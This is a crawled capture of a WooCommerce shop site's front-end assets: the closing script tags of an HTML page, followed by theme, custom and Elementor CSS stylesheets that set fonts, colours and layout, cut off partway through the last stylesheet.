var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.1" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/2025/10/xts-theme_settings_default-1759387395.css?ver=7.5.1
body_size: 1076
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//miamirave.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 600;
	--wd-text-color: rgb(132,132,132);
	--wd-text-font-size: 14px;
	--wd-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(37, 109, 0);
	--wd-alternative-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: rgb(37,109,0);
	--wd-alternative-color: rgb(37,109,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(37,109,0);
	--btn-accented-bgcolor-hover: rgb(37,109,0);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://serviceslash.net/miamirave/wp-content/uploads/2024/06/11296505_4676686-scaled.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: inherit;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title {
	font-family: "Jost", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 14px;
	text-transform: capitalize;
	color: rgb(0,0,0);
}
html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title a:hover {
	color: rgb(37,109,0);
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Jost", Arial, Helvetica, sans-serif;
	font-weight: 600;
	font-size: 14px;
	color: rgb(37,109,0);
}
html .wd-product .price:hover, html .wd-product .price > .amount:hover, html .wd-product .price ins > .amount:hover {
	color: rgb(37,109,0);
}
html .product-image-summary-wrap .summary-inner > .price, html .product-image-summary-wrap .summary-inner > .price > .amount, html .product-image-summary-wrap .summary-inner > .price > .price > .amount, html .product-image-summary-wrap .summary-inner > .price ins .amount, html .wd-single-price .price, html .wd-single-price .price > .amount, html .wd-single-price .price > ins .amount {
	font-weight: 700;
	font-size: 24px;
	color: rgb(37,109,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(37,109,0);
	color: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}




--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/custom-css-js/7844.css?v=8708
body_size: 2551
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 05 2024 | 07:51:41 */
.nasa-modern-7 .add_to_cart_text {
    display: block;
    text-transform: none;
    font-size: 0px !important;
    letter-spacing: 0;
    white-space: nowrap;
}
.nasa-modern-7 .add_to_cart_text:before {
    display: block !important;
	content:'Buy Now';
    text-transform: none;
    font-size: 15px !important;
    letter-spacing: 0;
    white-space: nowrap;
}


.stdl-form-wrap.stdl-template-5 {
	    background-color: #04a8e8 !important;
}
/*--single product subscription------*/
/*.nasa-product-info-wrap .nasa-product-info-scroll .cart {
	margin-top: 50px;
}*/
.nasa-product-info-wrap .nasa-product-info-scroll .cart .wcsatt-options-wrapper{
	width:100%;
}


/*--side bar categories count--*/
.product-categories .cat-item .count:before{
	display:none;
}
.product-categories .cat-item .count:after{
	display:none;
}
/*--bottom newsletter---*/
.organic-style-wrap .wpcf7 .wpcf7-submit{
	margin-top:0px;
}
/**** Subscription Option****/
.wcsatt-options-product-prompt {
    padding-top: 1em;
}
/***Ajax Cart***/
.mini-cart-item-subtotal.nasa-bold.margin-left-10.rtl-margin-left-0.rtl-margin-right-10 {
    display: none;
}
/*---menu icon color---*/
.nav-dropdown .sub-menu.large-block-grid-3.medium-block-grid-3.small-block-grid-3 .menu-item.megatop{
	filter: brightness(0);
}
.nav-dropdown .sub-menu.large-block-grid-3.medium-block-grid-3.small-block-grid-3 .menu-item.megatop:hover{
	filter: brightness(1);
}


.incMobileCont{
 display:none;
}

.incContMain {
    margin: auto;
    max-width: 800px;
    overflow: auto;
    display: block;
    padding-bottom: 40px;
}
.ingContSmall {
    width: 23.8%;
    float: left;
}
.ingIconTopSmall {
    height: 51px;
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    top: -23px;
    margin: auto;
}
.ingIconTopSmall img {
    height: 100%;
    width: auto;
    background-color: white;
}
.ingTitle {
    margin-top: 23px;
    font-size: 13px;
    padding: 10px 10px 16px 10px;
    border-bottom: 1px solid black;
    text-transform: uppercase;
}
.ingDetailBoxSmall {
    line-height: 30px;
    font-weight: bold;
    font-size: 13px;
}
.incContFlexHalf {
    display: flex;
    float: left;
}
.ingContHalf {
    width: 48.5%;
    display: flex;
    flex-direction: column;
}
.ingIconTopSmall {
    height: 51px;
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    top: -23px;
    margin: auto;
}
.ingIconTopSmall img {
    height: 100%;
    width: auto;
    background-color: white;
}
.ingDetailBox {
    background-color: #f0fdff;
    margin: 3px;
    border-radius: 4px;
    border: 1px solid black;
}
.ingTitle {
    margin-top: 23px;
    font-size: 13px;
    padding: 10px 10px 16px 10px;
    border-bottom: 1px solid black;
    text-transform: uppercase;
}
.ingDetailBox.ingDetailHalf {
    padding: 30px 20px;
    flex: 1;
    line-height: 21px;
}.incCont {
    border: 1px solid black;
    border-radius: 6px;
    text-align: center;
    float: left;
    position: relative;
    margin: 40px 4px 4px 4px;
}
span.subscription-details:contains(" for 1 day") {
	display: none !important;
}

.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label {
	display: flex !important;
	align-items: flex-start;
	margin-bottom: 10px;
}
.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label input {
	margin-top: 4px;
}
.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label span.subscription-option-details {
	padding-left: 10px;
}
.cart_totals .order-total {
	font-size:15px;
}
.product-warp-item .has-subscription-plans .product-info-wrap.info .price-wrap .wcsatt-options-wrapper-text, .slick-track .has-subscription-plans.product .product-info-wrap.info .price-wrap .wcsatt-options-wrapper-text {
	display: none;
}

.products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price .from, .products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price ins, .products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price .subscription-details,
.slick-track .has-subscription-plans.product .product-info-wrap.info span.price .subscription-details, .slick-track .has-subscription-plans.product .product-info-wrap.info span.price ins, .slick-track .has-subscription-plans.product .product-info-wrap.info span.price .from {
	display: none
}
.products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price del,
.slick-track .has-subscription-plans.product .product-info-wrap.info span.price del{
	text-decoration: none;
	font-size: 100%;
    line-height: 1.2;
    min-height: 15px;
    color: #333;
}
p.price.nasa-single-product-price br{
	display: none;
}
/**My account page**/
input#generate_referral_field {
margin-right: 11px; } 
.referral_field1{
display: flex;
}
table#my_account_referral_link {
margin-bottom: 40px !important;
}
input#filters {
    display: none;
}
.woocommerce-MyAccount-content .my_reward_total + label {
  display: none;
}
.woocommerce-MyAccount-content label {
    max-width: fit-content;
		float: left;
    margin-right: 10px;
    margin-top: 15px;
}
.woocommerce-MyAccount-content select#change-page-sizes {
    width: 60px;
		margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content p.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide.rs-birthday-field.nasa-actived {
    width: 260px;
}
.woocommerce-info {
    display: none;
}

.fp_apply_reward #rs_apply_coupon_code_field {
	max-width: 320px;
    float: left;
    border-radius: 6px 0px 0px 6px;
}

.fp_apply_reward #mainsubmi {
	    border-radius: 0px 6px 6px 0px;
}

.nav-wrapper .menu-item a {
	font-size: 12px;
}

/*---top bar display:none--*/

@media(min-width: 526px) {
	#site-navigation li.mobile {
		display: none;
	}
}

@media (max-width: 350px){
.nasa-in-mobile #top-bar {
    display: none !important;
	}
}
@media (max-width: 525px){
	p.price.nasa-single-product-price {
    font-size: 120%;
}
	#nasa-menu-vertical-header {
		display: none;
	}
	#site-navigation li.desktop,
	#mobile-navigation li.desktop,
	#mobile-navigation .li_accordion:not(.nasa-megamenu){
		display: none;
	}
}

@media (max-width: 549px){
.incContMain {
    display: none;
}
  .incMobileCont{
display:block;
}
  .incMobileCont {
    max-width: 500px;
    display: block;
    overflow: auto;
    margin-bottom: 30px;
    border-bottom: 1px dotted;
    padding-bottom: 30px;
}
  .incMobRow {
    width: 100%;
    display: block;
    float: left;
    padding-top: 5px;
    border-top: 1px dotted #d1d1d1;
    margin-top: 5px;
}.incMobileIcon {
    margin-top: 5px;
    float: left;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border: 1px solid #f5f5f5;
    border-radius: 15px;
    margin-right: 10px;
    text-align: center;
}
  .incMobileIcon img {
    height: 100%;
    width: auto;
    background-color: white;
}
  .incMobDetailCont {
    float: left;
    max-width: 350px;
    padding-top: 5px;
    width: auto;
}
  .incMobileTitle {
    font-weight: bold;
    font-size: 1em;
}.incMobileDetails {
    font-size: 14px;
    font-weight: 400;
    color: #333;
    display: block;
    letter-spacing: 0.25px;
    text-rendering: optimizeLegibility;
    line-height: 20px;
}
}


/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** CHECKOUT PAGE DATE FIELD **/

/* .page-id-11 .woocommerce-checkout .checkout-contact .create-account .woocommerce-input-wrapper input {
	    display: none;
} */

.variations .label label{
	font-weight:700 !important;
}
.single_variation_wrap .wcsatt-options-product-prompt.wcsatt-options-product-prompt-grouped.wcsatt-options-product-prompt-text.wcsatt-options-product-prompt--visible {
	display: none !important;
}
.single_variation_wrap .wcsatt-options-product-wrapper {
    padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/elementor/css/post-9244.css?ver=1737869376
body_size: 1604
content:
.elementor-9244 .elementor-element.elementor-element-4164ab1b > .elementor-container{max-width:1200px;}.elementor-9244 .elementor-element.elementor-element-4164ab1b{margin:0px 0px 50px 0px;padding:70px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d{text-align:left;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d img{width:56%;}.elementor-9244 .elementor-element.elementor-element-31c1e1d{text-align:left;font-family:"Jost", Jost;font-size:15px;font-weight:600;}.elementor-9244 .elementor-element.elementor-element-ac7d279 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-4e442648{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-9244 .elementor-element.elementor-element-4e442648 .elementor-widget-container{text-align:left;}.elementor-9244 .elementor-element.elementor-element-4e442648 .elementor-social-icon{background-color:#256D00;}.elementor-9244 .elementor-element.elementor-element-5121adad .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-146245f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-text{color:#848484;transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-239ab02a .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-7195c6d7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-4d47b495 .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-4b6ed953{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-type-html{padding-bottom:0px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group .elementor-field, .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-subgroup label{font-family:"Jost", Jost;font-size:18px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button{font-family:"Jost", Jost;font-size:18px;font-weight:400;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-next{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-previous{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:1190px;text-align:center;}.elementor-9244 .elementor-element.elementor-element-6f6202ad{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-1b33f7dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;padding:0px 0px 0px 10px;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;font-family:"Jost", Jost;font-weight:600;line-height:1.7em;}.elementor-9244 .elementor-element.elementor-element-3315b77b{--divider-border-style:solid;--divider-color:#D5D5D5;--divider-border-width:1px;}.elementor-9244 .elementor-element.elementor-element-3315b77b .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-9244 .elementor-element.elementor-element-3315b77b .elementor-divider{text-align:center;padding-block-start:8px;padding-block-end:8px;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:1190px;text-align:center;}.elementor-9244 .elementor-element.elementor-element-553f88e6{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-3723ec5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-3723ec5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-3723ec5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;padding:0px 0px 0px 10px;}.elementor-9244 .elementor-element.elementor-element-3723ec5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:left;font-weight:600;line-height:0em;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9244 .elementor-element.elementor-element-2256538c{text-align:right;}@media(min-width:768px){.elementor-9244 .elementor-element.elementor-element-3723ec5a{width:40%;}.elementor-9244 .elementor-element.elementor-element-2d71fede{width:60%;}}@media(max-width:1024px){.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:750px;}.elementor-9244 